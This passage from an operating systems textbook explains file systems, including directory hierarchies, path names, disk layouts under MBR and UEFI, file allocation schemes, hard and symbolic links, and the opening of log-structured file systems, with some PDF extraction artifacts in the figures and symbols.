code is the only error reporting present in this program. A production version
would normally print error messages as well.
Then we try to open the source file and create the destination file. If the source
file is successfully opened, the system assigns a small integer to in fd, to identify
the file. Subsequent calls must include this integer so that the system knows which
file it wants. Similarly, if the destination is successfully created, out fd is given a
value to identify it. The second argument to creat sets the protection mode. If
either the open or the create fails, the corresponding file descriptor is set to 1, and
the program exits with an error code.
Now comes the copy loop. It starts by trying to read in 4 KB of data to buffer.
It does this by calling the library procedure read, which actually invokes the read
system call. The first parameter identifies the file, the second gives the buffer, and
the third tells how many bytes to read. The value assigned to rd count gives the
number of bytes actually read. Normally, this will be 4096, except if fewer bytes
are remaining in the file. When the end of the file has been reached, it will be 0. If
rd count is ever zero or negative, the copying cannot continue, so the break statement is executed to terminate the (otherwise endless) loop.
The call to write outputs the buffer to the destination file. The first parameter
identifies the file, the second gives the buffer, and the third tells how many bytes to
write, analogous to read. Note that the byte count is the number of bytes actually
read, not BUF SIZE. This point is important because the last read will not return
4096 unless the file just happens to be a multiple of 4 KB.
When the entire file has been processed, the first call beyond the end of file
will return 0 to rd count, which will make it exit the loop. At this point, the two
files are closed and the program exits with a status indicating normal termination.
Although the Windows system calls are different from those of UNIX, the general structure of a command-line Windows program to copy a file is moderately
similar to that of Fig. 4-6. We will examine the Windows calls in Chap. 11.

4.2 DIRECTORIES
To keep track of files, file systems normally have directories or folders, which
are themselves files. In this section, we will discuss directories, their organization,
their properties, and the operations that can be performed on them.

4.2.1 Single-Level Directory Systems
The simplest form of directory system is having one directory containing all
the files. Sometimes it is called the root directory, but since it is the only one, the
name does not matter much. On the first personal computers, this system was

SEC. 4.2

DIRECTORIES

273

common, in part because there was only one user. Interestingly enough, the world’s
first supercomputer, the CDC 6600, also had only a single directory for all files,
even though it was used by many users at once. This decision was no doubt made
to keep the software design simple.
An example of a system with one directory is given in Fig. 4-7. Here the
directory contains four files. The advantages of this scheme are its simplicity and
the ability to locate files quickly—there is only one place to look, after all. It is
sometimes still used on simple embedded devices such as digital cameras and
some portable music players.
Root directory

A

B

C

D

Figure 4-7. A single-level directory system containing four files.

Biologist Ernst Haeckel once said ‘‘ontogeny recapitulates phylogeny.’’ It’s not
entirely accurate, but there is a grain of truth in it. Something analogous happens in
the computer world. Some concept was in vogue on, say, mainframe computers,
then discarded as they got more powerful, but picked up later on minicomputers.
Then it was discarded there and later picked up on personal computers. Then it was
discarded there and later picked up further down the food chain.
So we frequently see concepts (like having one directory for all files) no longer
used on powerful computers, but now being used on simple embedded devices like
digital cameras and portable music players. For this reason through this chapter
(and, indeed, the entire book), we will often discuss ideas that were once popular
on mainframes, minicomputers, or personal computers, but have since been discarded. Not only is this a good historical lesson, but often these ideas make perfect
sense on yet lower-end devices. The chip on your credit card really does not need
the full-blown hierarchical directory system we are about to explore. The simple
file system used on the CDC 6600 supercomputer in the 1960s will do just fine,
thank you. So when you read about some old concept here, do not think ‘‘how oldfashioned.’’ Think: Would that work on an RFID (Radio Frequency IDentification)
chip? that costs 5 cents and is used on a public-transit payment card? It just might.

4.2.2 Hierarchical Directory Systems
The single level is adequate for very simple dedicated applications (and was
even used on the first personal computers), but for modern users with thousands of
files, it would be impossible to find anything if all files were in a single directory.
Consequently, a way is needed to group related files together. A professor, for
example, might have a collection of files that together form a book that she is writing, a second collection containing student programs submitted for another course,

274

FILE SYSTEMS

CHAP. 4

a third group containing the code of an advanced compiler-writing system she is
building, a fourth group containing grant proposals, as well as other files for electronic mail, minutes of meetings, papers she is writing, games, and so on.
What is needed is a hierarchy (i.e., a tree of directories). With this approach,
there can be as many directories as are needed to group the files in natural ways.
Furthermore, if multiple users share a common file server, as is the case on many
company networks, each user can have a private root directory for his or her own
hierarchy. This approach is shown in Fig. 4-8. Here, the directories A, B, and C
contained in the root directory each belong to a different user, two of whom have
created subdirectories for projects they are working on.
Root directory
User
directory

A

A

B

B

B

C

B

B

C

C

C

C

User subdirectories
C

C

C

C

User file

Figure 4-8. A hierarchical directory system.

The ability for users to create an arbitrary number of subdirectories provides a
powerful structuring tool for users to organize their work. For this reason, all modern file systems are organized in this manner. It is worth noting that an hierarchical
file system is one of many things that was pioneered by Multics in the 1960s.

4.2.3 Path Names
When the file system is organized as a directory tree, some way is needed for
specifying file names. Two different methods are commonly used. In the first
method, each file is given an absolute path name consisting of the path from the
root directory to the file. As an example, the path /usr/ast/mailbox means that the
root directory contains a subdirectory usr, which in turn contains a subdirectory
ast, which contains the file mailbox. Absolute path names always start at the root
directory and are unique. In UNIX the components of the path are separated by /.
In Windows the separator is \ . In MULTICS it was >. Thus, the same path name
would be written as follows in these three systems:
Windows
UNIX
MULTICS

\usr\ast\mailbox
/usr/ast/mailbox
>usr>ast>mailbox

SEC. 4.2

DIRECTORIES

275

No matter which character is used, if the first character of the path name is the separator, then the path is absolute.
The other kind of name is the relative path name. This is used in conjunction
with the concept of the working directory (also called the current directory). A
user can designate one directory as the current working directory, in which case all
path names not beginning at the root directory are taken relative to the working
directory. For example, if the current working directory is /usr/hjb, then the file
whose absolute path is /usr/hjb/mailbox can be referenced simply as mailbox. In
other words, the UNIX command
cp /usr/hjb/mailbox /usr/hjb/mailbox.bak

and the command
cp mailbox mailbox.bak

do exactly the same thing if the working directory is /usr/hjb. The relative form is
often more convenient, but it does the same thing as the absolute form.
Some programs need to access a specific file without regard to what the working directory is. In that case, they should always use absolute path names. For
example, a spelling checker might need to read /usr/lib/dictionary to do its work.
It should use the full, absolute path name in this case because it does not know
what the working directory will be when it is called. The absolute path name will
always work, no matter what the working directory is.
Of course, if the spelling checker needs a large number of files from /usr/lib,
an alternative approach is for it to issue a system call to change its working directory to /usr/lib, and then use just dictionary as the first parameter to open. By
explicitly changing the working directory, it knows for sure where it is in the directory tree, so it can then use relative paths.
Each process has its own working directory. When it changes its working directory and later exits, no other processes are affected and no traces of the change
are left behind. In this way, a process can change its working directory whenever it
is convenient. On the other hand, if a library procedure changes the working directory and does not change back to where it was when it is finished, the rest of the
program may not work since its assumption about where it is may now suddenly be
invalid. For this reason, library procedures rarely change the working directory,
and when they must, they always change it back again before returning.
Most operating systems that support a hierarchical directory system have two
special entries in every directory, ‘‘.’’ and ‘‘..’’, generally pronounced ‘‘dot’’ and
‘‘dotdot.’’ Dot refers to the current directory; dotdot refers to its parent (except in
the root directory, where it refers to itself). To see how these are used, consider the
UNIX file tree of Fig. 4-9. A certain process has /usr/ast as its working directory.
It can use .. to go higher up the tree. For example, it can copy the file /usr/lib/dictionary to its own directory using the command
cp ../lib/dictionary .

276

FILE SYSTEMS

CHAP. 4

The first path instructs the system to go upward (to the usr directory), then to go
down to the directory lib to find the file dictionary.
/
bin

Root directory

etc
lib
usr
tmp

bin

etc

lib

tmp

usr
ast
hjb

lib

ast

lib
dict.

hjb

/usr/hjb

Figure 4-9. A UNIX directory tree.

The second argument (dot) names the current directory. When the cp command
gets a directory name (including dot) as its last argument, it copies all the files to
that directory. Of course, a more normal way to do the copy would be to use the
full absolute path name of the source file:
cp /usr/lib/dictionary .

Here the use of dot saves the user the trouble of typing dictionary a second time.
Nevertheless, typing
cp /usr/lib/dictionary dictionar y

also works fine, as does
cp /usr/lib/dictionary /usr/ast/dictionar y

All of these do exactly the same thing.

SEC. 4.2

DIRECTORIES

277

4.2.4 Directory Operations
The allowed system calls for managing directories exhibit more variation from
system to system than system calls for files. To give an impression of what they
are and how they work, we will give a sample (taken from UNIX).
1. Create. A directory is created. It is empty except for dot and dotdot,
which are put there automatically by the mkdir program.
2. Delete. A directory is deleted. Only an empty directory can be
deleted. A directory containing only dot and dotdot is considered
empty as these cannot be deleted.
3. Opendir. Directories can be read. For example, to list all the files in a
directory, a listing program opens the directory to read out the names
of all the files it contains. Before a directory can be read, it must be
opened, analogous to opening and reading a file.
4. Closedir. When a directory has been read, it should be closed to free
up internal table space.
5. Readdir. This call returns the next entry in an open directory. Formerly, it was possible to read directories using the usual read system
call, but that approach has the disadvantage of forcing the programmer to know and deal with the internal structure of directories.
In contrast, readdir always returns one entry in a standard format, no
matter which of the possible directory structures is being used.
6. Rename. In many respects, directories are just like files and can be
renamed the same way files can be.
7. Link. Linking is a technique that allows a file to appear in more than
one directory. This system call specifies an existing file and a path
name, and creates a link from the existing file to the name specified
by the path. In this way, the same file may appear in multiple directories. A link of this kind, which increments the counter in the file’s
i-node (to keep track of the number of directory entries containing the
file), is sometimes called a hard link.
8. Unlink. A directory entry is removed. If the file being unlinked is
only present in one directory (the normal case), it is removed from the
file system. If it is present in multiple directories, only the path name
specified is removed. The others remain. In UNIX, the system call
for deleting files (discussed earlier) is, in fact, unlink.
The above list gives the most important calls, but there are a few others as well, for
example, for managing the protection information associated with a directory.

278

FILE SYSTEMS

CHAP. 4

A variant on the idea of linking files is the symbolic link (sometimes called a
shortcut or alias). Instead, of having two names point to the same internal data
structure representing a file, a name can be created that points to a tiny file naming
another file. When the first file is used, for example, opened, the file system follows the path and finds the name at the end. Then it starts the lookup process all
over using the new name. Symbolic links have the advantage that they can cross
disk boundaries and even name files on remote computers. Their implementation is
somewhat less efficient than hard links though.

4.3 FILE-SYSTEM IMPLEMENTATION
Now it is time to turn from the user’s view of the file system to the implementor’s view. Users are concerned with how files are named, what operations are
allowed on them, what the directory tree looks like, and similar interface issues.
Implementers are interested in how files and directories are stored, how disk space
is managed, and how to make everything work efficiently and reliably. In the following sections, we will examine a number of these areas to see what the issues
and trade-offs are.

4.3.1 File-System Layout
File systems are stored on disks. Most disks can be divided up into one or
more partitions, with independent file systems on each partition. The layout
depends on whether you have an old computer with a BIOS and a master boot
record, or a modern UEFI-based system.
Old School: The Master Boot Record
On older systems, sector 0 of the disk is called the MBR (Master Boot
Record) and is used to boot the computer. The end of the MBR contains the partition table. This table gives the starting and ending addresses of each partition. One
of the partitions in the table is marked as active. When the computer is booted, the
BIOS reads in and executes the MBR. The first thing the MBR program does is
locate the active partition, read in its first block, which is called the boot block,
and execute it. The program in the boot block loads the operating system contained
in that partition. For uniformity, every partition starts with a boot block, even if it
does not contain a bootable operating system. Besides, it might contain one in the
future.
Other than starting with a boot block, the layout of a disk partition varies a lot
from file system to file system. Often the file system will contain some of the items
shown in Fig. 4-10. The first one is the superblock. It contains all the key parameters about the file system and is read into memory when the computer is booted or

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

279

the file system is first touched. Typical information in the superblock includes a
magic number to identify the file-system type, the number of blocks in the file system, and other key administrative information.
Entire disk
Disk partition

Partition table

MBR

Boot block

Superblock

Free space mgmt

I-nodes

Root dir

Files and directories

Figure 4-10. A possible file-system layout.

Next might come information about free blocks in the file system, for example
in the form of a bitmap or a list of pointers. This might be followed by the i-nodes,
an array of data structures, one per file, telling all about the file. After that might
come the root directory, which contains the top of the file-system tree. Finally, the
remainder of the disk contains all the other directories and files.
New School: Unified Extensible Firmware Interface
Unfortunately, booting in the way described above is slow, architecture-dependent, and limited to smaller disks (up to 2 TB) and Intel therefore proposed the UEFI (Unified Extensible Firmware Interface) as a replacement. is
now the most popular way to boot personal computer systems. It fixes many of the
problems of the old-style BIOS and MBR: fast booting, different architectures, and
disk sizes up to 8 ZiB. It is also quite complex.
Rather than relying on a Master Boot Record residing in sector 0 of the boot
device, UEFI looks for the location of the partition table in the second block of
the device. It reserves the first block as a special marker for software that expects
an MBR here. The marker essentially says: No MBR here!
The GPT (GUID Partition Table), meanwhile, contains information about the
location of the various partitions on the disk. GUID stands for globally unique
identifiers. As shown in Fig. 4-11, UEFI keeps a backup of the GPT in the last
block. A GPT contains the start and end of each partition. Once the GPT is found,
the firmware has enough functionality to read file systems of specific types.
According to the UEFI standard the firmware should support at least FAT file system types. One such file system is placed in a special disk partition, known as the

280

FILE SYSTEMS

CHAP. 4

EFI system partition (ESP). Rather than a single magic boot sector, the boot process can now use a proper file system containing programs, configuration files, and
anything else that may be useful during boot. Moreover, UEFI expects the
firmware to be able to execute programs in a specific format, called PE (Portable
Executable). In other words, the firmware under UEFI looks like a small operating
system itself with an understanding of disk partitions, file systems, executables,
etc.

...

Partition n

Partition 2

Start
GPT

Partition 0

Partition 2 ...

Partition 1

...

Block N

End

Start
Partition n

Partition
Table Header

Partition 2

Space for legacy
systems that
expect MBR here

Block 2
Partition 1

Block 1
Partition 0

Block 0

Partition
Table Header

End
Partition of many blocks

Backup GPT

Figure 4-11. Layout for UEFI with partition table.

4.3.2 Implementing Files
Probably the most important issue in implementing file storage is keeping
track of which disk blocks go with which file. Various methods are used in different operating systems. In this section, we will examine a few of them.
Contiguous Allocation
The simplest allocation scheme is to store each file as a contiguous run of disk
blocks. Thus on a disk with 1-KB blocks, a 50-KB file would be allocated 50 consecutive blocks. With 2-KB blocks, it would be allocated 25 consecutive blocks.
We see an example of contiguous storage allocation in Fig. 4-12(a). Here the
first 40 disk blocks are shown, starting with block 0 on the left. Initially, the disk
was empty. Then a file A, of length four blocks, was written to disk starting at the
beginning (block 0). After that a six-block file, B, was written starting right after
the end of file A.
Note that each file begins at the start of a new block, so that if file A was really
3½ blocks, some space is wasted at the end of the last block. In the figure, a total
of seven files are shown, each one starting at the block following the end of the
previous one. Shading is used just to make it easier to tell the files apart. It has no
actual significance in terms of storage.
Contiguous disk-space allocation has two significant advantages. First, it is
simple to implement because keeping track of where a file’s blocks are is reduced
to remembering two numbers: the disk address of the first block and the number of
blocks in the file. Given the number of the first block, the number of any other
block can be found by a simple addition.

SEC. 4.3

281

FILE-SYSTEM IMPLEMENTATION

File A
(4 blocks)

File E
(12 blocks)

File C
(6 blocks)

File G
(3 blocks)

…
File B
(3 blocks)

File D
(5 blocks)

File F
(6 blocks)
(a)

(File A)

(File C)

(File E)

(File G)

…
File B

5 Free blocks

6 Free blocks
(b)

Figure 4-12. (a) Contiguous allocation of disk space for seven files. (b) The
state of the disk after files D and F have been removed.

Second, the read performance is excellent even on a magnetic disk because the
entire file can be read from the disk in a single operation. Only one seek is needed
(to the first block). After that, no more seeks or rotational delays are needed, so
data come in at the full bandwidth of the disk. Thus contiguous allocation is simple
to implement and has high performance. We will talk about sequential versus random accesses on SSDs later.
Unfortunately, contiguous allocation also has a very serious drawback: over the
course of time, the disk becomes fragmented. To see how this comes about, examine Fig. 4-12(b). Here two files, D and F, have been removed. When a file is
removed, its blocks are naturally freed, leaving a run of free blocks on the disk.
The disk is not compacted on the spot to squeeze out the hole, since that would
involve copying all the blocks following the hole, potentially millions of blocks,
which would take hours or even days with large disks. As a result, the disk ultimately consists of files and holes, as illustrated in the figure.
Initially, this fragmentation is not a problem, since each new file can be written
at the end of disk, following the previous one. However, eventually the disk will fill
up and it will become necessary to either compact the disk, which is prohibitively
expensive, or to reuse the free space in the holes. Reusing the space requires maintaining a list of holes, which is doable. However, when a new file is to be created,
it is necessary to know its final size in order to choose a hole that is big enough.
Imagine the consequences of such a design. The user starts a recording application in order to create a video. The first thing the program asks is how many
bytes the final video will be. The question must be answered or the program will
not continue. If the number given ultimately proves too small, the program has to

282

FILE SYSTEMS

CHAP. 4

terminate prematurely because the disk hole is full and there is no place to put the
rest of the file. If the user tries to avoid this problem by giving an unrealistically
large number as the final size, say, 100 GB, the editor may be unable to find such a
large hole and announce that the file cannot be created. Of course, the user would
be free to start the program again, say 50 GB this time, and so on until a suitable
hole was located. Still, this scheme is not likely to lead to happy users.
Linked-List Allocation
The second method for storing files is to keep each one as a linked list of disk
blocks, as shown in Fig. 4-13. The first part of each block is used as a pointer to
the next one. The rest of the block is for data.
File A
0

Physical
block

File
block
0

File
block
1

File
block
2

File
block
3

File
block
4

4

7

2

10

12

File B
0

Physical
block

File
block
0

File
block
1

File
block
2

File
block
3

6

3

11

14

Figure 4-13. Storing a file as a linked list of disk blocks.

Unlike contiguous allocation, every disk block can be used in this method. No
space is lost to disk fragmentation (except for internal fragmentation in the last
block). Also, it is sufficient for the directory entry to merely store the disk address
of the first block. The rest can be found starting there.
On the other hand, although reading a file sequentially is straightforward, random access is extremely slow. To get to block n, the operating system has to start
at the beginning and read the n 1 blocks prior to it, one at a time. Clearly, doing
so many reads will be painfully slow.
Also, the amount of data storage in a block is no longer a power of two because the pointer takes up a few bytes. While not fatal, having a peculiar size is
less efficient because many programs read and write in blocks whose size is a power of two. With the first few bytes of each block occupied by a pointer to the next
block, reads of the full block size require acquiring and concatenating information
from two disk blocks, which generates extra overhead due to the copying.

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

283

Linked-List Allocation Using a Table in Memory
Both disadvantages of the linked-list allocation can be eliminated by taking the
pointer word from each disk block and putting it in a table in memory. Figure 4-14
shows what the table looks like for the example of Fig. 4-13. In both figures, we
have two files. File A uses disk blocks 4, 7, 2, 10, and 12, in that order, and file B
uses disk blocks 6, 3, 11, and 14, in that order. Using the table of Fig. 4-14, we can
start with block 4 and follow the chain all the way to the end. The same can be
done starting with block 6. Both chains are terminated with a special marker (e.g.,
1) that is not a valid block number. Such a table in main memory is called a FAT
(File Allocation Table).
Physical
block
0
1
2

10

3

11

4

7

File A starts here

6

3

File B starts here

7

2

5

8
9
10

12

11

14

12

-1

13
14
15

-1
Unused block

Figure 4-14. Linked-list allocation using a file-allocation table in main memory.

Using this organization, the entire block is available for data. Furthermore, random access is much easier. Although the chain must still be followed to find a
given offset within the file, the chain is entirely in memory, so it can be followed
without making any disk references. Like the previous method, it is sufficient for
the directory entry to keep a single integer (the starting block number) and still be
able to locate all the blocks, no matter how large the file is.
The primary disadvantage of this method is that the entire table must be in
memory all the time to make it work. With a 1-TB disk and a 1-KB block size, the
table needs 1 billion entries, one for each of the 1 billion disk blocks. Each entry
has to be a minimum of 3 bytes. For speed in lookup, they should be 4 bytes. Thus

284

FILE SYSTEMS

CHAP. 4

the table will take up 3 GB or 2.4 GB of main memory all the time, depending on
whether the system is optimized for space or time. Not wildly practical. Clearly the
FAT idea does not scale well to large disks. Nevertheless, it was the original MSDOS file system and is still fully supported by all versions of Windows though
(and UEFI). Versions of the FAT file system are still commonly used on the SD
cards used in digital cameras, electronic picture frames, music players, and other
portable electronic devices, as well as in other embedded applications.
I-nodes
Our last method for keeping track of which blocks belong to which file is to
associate with each file a data structure called an i-node (index-node), which lists
the attributes and disk addresses of the file’s blocks. A simple example is depicted
in Fig. 4-15. Given the i-node, it is then possible to find all the blocks of the file.
The big advantage of this scheme over linked files using an in-memory table is that
the i-node needs to be in memory only when the corresponding file is open. If each
i-node occupies n bytes and a maximum of k files may be open at once, the total
memory occupied by the array holding the i-nodes for the open files is only kn
bytes. Only this much space need be reserved in advance.
File Attributes
Address of disk block 0
Address of disk block 1
Address of disk block 2
Address of disk block 3
Address of disk block 4
Address of disk block 5
Address of disk block 6
Address of disk block 7
Address of block of pointers
Disk block
containing
additional
disk addresses

Figure 4-15. An example i-node.

This array is usually far smaller than the space occupied by the file table
described in the previous section. The reason is simple. The table for holding the

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

285

linked list of all disk blocks is proportional in size to the disk itself. If the disk has
n blocks, the table needs n entries. As disks grow larger, this table grows linearly
with them. In contrast, the i-node scheme requires an array in memory whose size
is proportional to the maximum number of files that may be open at once. It does
not matter if the disk is 500 GB, 500 TB, or 500 PB.
One problem with i-nodes is that if each one has room for a fixed number of
disk addresses, what happens when a file grows beyond this limit? One solution is
to reserve the last disk address not for a data block, but instead for the address of a
block containing more disk-block addresses, as shown in Fig. 4-15. Even more
advanced would be two or more such blocks containing disk addresses or even disk
blocks pointing to other disk blocks full of addresses. We will come back to inodes when studying UNIX in Chap. 10. Similarly, the Windows NTFS file system uses a similar idea, only with bigger i-nodes that can also contain small files.

4.3.3 Implementing Directories
Before a file can be read, it must be opened. When a file is opened, the operating system uses the path name supplied by the user to locate the directory entry on
the disk. The directory entry provides the information needed to find the disk
blocks. Depending on the system, this information may be the disk address of the
entire file (with contiguous allocation), the number of the first block (both linked-list schemes), or the number of the i-node. In all cases, the main function of the
directory system is to map the ASCII name of the file onto the information needed
to locate the data.
A closely related issue is where the attributes should be stored. Every file system maintains various file attributes, such as each file’s owner and creation time,
and they must be stored somewhere. One obvious possibility is to store them
directly in the directory entry. Some systems do precisely that. This option is
shown in Fig. 4-16(a). In this simple design, a directory consists of a list of fixedsize entries, one per file, containing a (fixed-length) file name, a structure of the
file attributes, and one or more disk addresses (up to some maximum) telling
where the disk blocks are.
For systems that use i-nodes, another possibility for storing the attributes is in
the i-nodes, rather than in the directory entries. In that case, the directory entry can
be shorter: just a file name and an i-node number. This approach is illustrated in
Fig. 4-16(b). As we shall see later, this method has some advantages over putting
them in the directory entry.
So far we have made the implicit assumption that files have short, fixed-length
names. In MS-DOS files have a 1–8 character base name and an optional extension
of 1–3 characters. In UNIX Version 7, file names were 1–14 characters, including
any extensions. However, nearly all modern operating systems support longer, variable-length file names. How can these be implemented?

286

FILE SYSTEMS

games

attributes

games

mail

attributes

mail

news

attributes

news

work

attributes

work

(a)

(b)

CHAP. 4

Data structure
containing the
attributes

Figure 4-16. (a) A simple directory containing fixed-size entries with the disk addresses
and attributes in the directory entry. (b) A directory in which each entry just
refers to an i-node.

The simplest approach is to set a limit on file-name length, typically 255 characters, and then use one of the designs of Fig. 4-16 with 255 characters reserved
for each file name. This approach is simple, but wastes a great deal of directory
space, since few files have such long names. For efficiency reasons, a different
structure is desirable.
One alternative is to give up the idea that all directory entries are the same size.
With this method, each directory entry contains a fixed portion, typically starting
with the length of the entry, and then followed by data with a fixed format, usually
including the owner, creation time, protection information, and other attributes.
This fixed-length header is followed by the actual file name, however long it may
be, as shown in Fig. 4-17(a) in big-endian format (as used by some CPUs). In this
example we have three files, project-budget, personnel, and foo. Each file name is
terminated by a special character (usually 0), which is represented in the figure by
a box with a cross in it. To allow each directory entry to begin on a word boundary, each file name is filled out to an integral number of words, shown by shaded
boxes in the figure.
A disadvantage of this method is that when a file is removed, a variable-sized
gap is introduced into the directory into which the next file to be entered may not
fit. This problem is essentially the same one we saw with contiguous disk files,
only now compacting the directory is feasible because it is entirely in memory.
Another problem is that a single directory entry may span multiple pages, so a
page fault may occur while reading a file name.
Another way to handle variable-length names is to make the directory entries
themselves all fixed length and keep the file names together in a heap at the end of
the directory, as shown in Fig. 4-17(b). This method has the advantage that when
an entry is removed, the next file entered will always fit there. Of course, the heap
must be managed and page faults can still occur while processing file names. One
very minor win here is that there is no longer any real need for file names to begin

SEC. 4.3

Entry
for one
file

287

FILE-SYSTEM IMPLEMENTATION

p
e
b
e

File 1 entry length

Pointer to file 1's name

File 1 attributes

File 1 attributes

r
o
j
c
t
u
d
g
t
File 2 entry length

Entry
for one
file

Pointer to file 2's name
File 2 attributes
Pointer to file 3's name
File 3 attributes

File 2 attributes
p
o
l

e
n

r
n

File 3 entry length
File 3 attributes
f

o

o

(a)

s
e
p
e
b
e
e
n

r
c
u
t
r
n
f

o
t
d
s
e
o

j
g
p
o
l
o

Heap

(b)

Figure 4-17. Two ways of handling long file names in a directory. (a) In-line.
(b) In a heap.

at word boundaries, so no filler characters are needed after file names in
Fig. 4-17(b) as they are in Fig. 4-17(a).
In all of the designs so far, directories are searched linearly from beginning to
end when a file name has to be looked up. For extremely long directories, linear
searching can be slow. One way to speed up the search is to use a hash table in
each directory. Call the size of the table n. To enter a file name, the name is hashed
onto a value between 0 and n 1, for example, by dividing it by n and taking the
remainder. Alternatively, the words comprising the file name can be added up and
this quantity divided by n, or something similar.
Either way, the table entry corresponding to the hash code is inspected. If it is
unused, a pointer is placed there to the file entry. File entries follow the hash table.
If that slot is already in use, a linked list is constructed, headed at the table entry
and threading through all entries with the same hash value.
Looking up a file follows the same procedure. The file name is hashed to select
a hash-table entry. All the entries on the chain headed at that slot are checked to
see if the file name is present. If the name is not on the chain, the file is not present in the directory.
Using a hash table has the advantage of much faster lookup, but the disadvantage of a much more complex administration. It is only really a serious candidate

288

FILE SYSTEMS

CHAP. 4

in systems where it is expected that directories will routinely contain hundreds or
thousands of files.
A different way to speed up searching large directories is to cache the results
of searches. Before starting a search, a check is first made to see if the file name is
in the cache. If so, it can be located immediately. Of course, caching only works
if a relatively small number of files comprise the majority of the lookups.

4.3.4 Shared Files
When several users are working together on a project, they often need to share
files. As a result, it is often convenient for a shared file to appear simultaneously
in different directories belonging to different users. Figure 4-18 shows the file system of Fig. 4-8 again, only with one of C’s files now present in one of B’s directories as well. The connection between B’s directory and the shared file is called a
link. The file system itself is now a DAG (Directed Acyclic Graph), rather than a
tree. Having the file system be a DAG complicates maintenance, but such is life.
Root directory

A

A

B

B

C

B

B

C

C

C

B

?

C

C

C

C

Shared file

Figure 4-18. File system containing a shared file.

Sharing files is convenient, but it also introduces some problems. To start
with, if directories really do contain disk addresses, then a copy of the disk addresses will have to be made in B’s directory when the file is linked. If either B or C
subsequently appends to the file, the new blocks will be listed only in the directory
of the user doing the append. The changes will not be visible to the other user, thus
defeating the purpose of sharing.
This problem can be solved in two ways. In the first solution, disk blocks are
not listed in directories, but in a little data structure associated with the file itself.
The directories would then just have pointers to the little data structure. This is the
approach used in UNIX (where the little data structure is the i-node).

SEC. 4.3

289

FILE-SYSTEM IMPLEMENTATION

In the second solution, B links to one of C’s files by having the system create a
new file, of type LINK, and entering that file in B’s directory. The new file contains just the path name of the file to which it is linked. When B reads from the
linked file, the operating system sees that the file being read from is of type LINK,
looks up the name of the file, and reads that file. This approach is called symbolic
linking, to contrast it with traditional (hard) linking, as discussed earlier.
Each of these methods has its drawbacks. In the first method, at the moment
that B links to the shared file, the i-node records the file’s owner as C. Creating a
link does not change the ownership (see Fig. 4-19), but it does increase the link
count in the i-node, so the system knows how many directory entries currently
point to the file.
C's directory

B's directory C's directory

B's directory

Owner = C
Count = 1

Owner = C
Count = 2

Owner = C
Count = 1

(a)

(b)

(c)

Figure 4-19. (a) Situation prior to linking. (b) After the link is created. (c) After
the original owner removes the file.

If C subsequently tries to remove the file, the system is faced with a problem.
If it removes the file and clears the i-node, B will have a directory entry pointing to
an invalid i-node. If the i-node is later reassigned to another file, B’s link will
point to the wrong file. The system can see from the count in the i-node that the
file is still in use, but there is no easy way for it to find all the directory entries for
the file, in order to erase them. Pointers to the directories cannot be stored in the inode because there can be an unlimited number of directories.
The only thing to do is remove C’s directory entry, but leave the i-node intact,
with count set to 1, as shown in Fig. 4-19(c). We now have a situation in which B
is the only user having a directory entry for a file owned by C. If the system does
accounting or has quotas, C will continue to be billed for the file until B decides to
remove it, if ever, at which time the count goes to 0 and the file is deleted.
With symbolic links this problem does not arise because only the true owner
has a pointer to the i-node. Users who have linked to the file just have path names,
not i-node pointers. When the owner removes the file, it is destroyed. Subsequent
attempts to use the file via a symbolic link will fail when the system is unable to
locate the file. Removing a symbolic link does not affect the file at all.

290

FILE SYSTEMS

CHAP. 4

The problem with symbolic links is the extra overhead required. The file containing the path must be read, then the path must be parsed and followed, component by component, until the i-node is reached. All of this activity may require a
considerable number of extra disk accesses. Furthermore, an extra i-node is needed
for each symbolic link, as is an extra disk block to store the path, although if the
path name is short, the system could store it in the i-node itself, as a kind of optimization. Symbolic links have the advantage that they can be used to link to files
on machines anywhere in the world, by simply providing the network address of
the machine where the file resides in addition to its path on that machine.
There is also another problem introduced by links, symbolic or otherwise.
When links are allowed, files can have two or more paths. Programs that start at a
given directory and find all the files in that directory and its subdirectories will
locate a linked file multiple times. For example, a program that dumps all the files
in a directory and its subdirectories onto a backup drive may make multiple copies
of a linked file. Furthermore, if the backup drive is then read into another machine,
unless the dump program is clever, the linked file may be copied twice onto the
disk, instead of being linked.

4.3.5 Log-Structured File Systems
Changes in technology are putting pressure on current file systems. Let us consider computers with (magnetic) hard disks. In the next section, we will look at
SSDs. In systems with hard disks, the CPUs keep getting faster, the disks are
becoming much bigger and cheaper (but not much faster), and memories are growing exponentially in size. The one parameter that is not improving by leaps and
bounds is disk seek time.
The combination of these factors led to a performance bottleneck in file systems. Research done at Berkeley attempted to alleviate this problem by designing a
completely new kind of file system, LFS (the Log-structured File System). In this
section, we will briefly describe how LFS works. For a more complete treatment,
see the original paper on LFS (Rosenblum and Ousterhout, 1991).
The idea that drove the LFS design is that as CPUs get faster and RAM memories get larger, disk caches are also increasing rapidly. Consequently, it is now possible to satisfy a very substantial fraction of all read requests directly from the
file-system cache, with no disk access needed. It follows from this observation
that in the future, most disk accesses will be writes, so the read-ahead mechanism
used in some file systems to fetch blocks before they are needed no longer gains
much performance.
To make matters worse, in most file systems, writes are done in very small
chunks. Small writes are highly inefficient, since a 50- µ sec disk write is often preceded by a 10-msec seek and a 4-msec rotational delay. With these parameters,
disk efficiency drops to a fraction of 1%.

SEC. 4.3

FILE-SYSTEM IMPLEMENTATION

291

To see where all the small writes come from, consider creating a new file on a
UNIX system. To write this file, the i-node for the directory, the directory block,
the i-node for the file, and the file itself must all be written. While these writes can
be delayed, doing so exposes the file system to serious consistency problems if a
crash occurs before the writes are done. For this reason, the i-node writes are generally done immediately.
From this reasoning, the LFS designers decided to reimplement the UNIX file
system in such a way as to achieve the full bandwidth of the disk, even in the face
of a workload consisting in large part of small random writes. The basic idea is to
structure the entire disk as a great big log.
Periodically, and when there is a special need for it, all the pending writes
being buffered in memory are collected into a single segment and written to the
disk as a single contiguous segment at the end of the log. A single segment may
thus contain i-nodes, directory blocks, and data blocks, all mixed together. At the
start of each segment is a segment summary, telling what can be found in the segment. If the average segment can be made to be about 1 MB, almost the full bandwidth of the disk can be utilized.
In this design, i-nodes still exist and even have the same structure as in UNIX,
but they are now scattered all over the log, instead of being at a fixed position on
the disk. Nevertheless, when an i-node is located, locating the blocks is done in the
usual way. Of course, finding an i-node is now much harder, since its address cannot simply be calculated from its i-number, as in UNIX. To make it possible to
find i-nodes, an i-node map, indexed by i-number, is maintained. Entry i in this
map points to i-node i on the disk. The map is kept on disk, but it is also cached,
so the most heavily used parts will be in memory most of the time.
To summarize what we have said so far, all writes are initially buffered in
